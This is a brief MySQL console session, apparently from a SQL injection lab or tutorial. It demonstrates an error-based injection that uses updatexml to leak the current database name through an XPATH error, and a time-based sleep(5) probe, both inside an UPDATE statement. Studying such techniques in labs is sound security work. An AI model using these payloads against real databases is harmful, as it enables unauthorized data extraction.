 mysql> update users set username='LN' where id=1 and updatexml(1,conc
at(0x7e,(select database()),0x7e),1);
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    106
Current database: security
ERROR 1105 (HY000): XPATH syntax error: '~security~'
mysql> update users set username='LN' where id=1 and sleep(5);
Query OK, 0 rows affected (5.04 sec)
Rows matched: 0  Changed: 0  Warnings: 0